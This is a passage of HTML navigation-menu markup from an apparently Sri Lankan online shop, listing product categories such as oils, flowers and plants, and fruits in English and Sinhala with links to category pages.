		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-37325 active"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
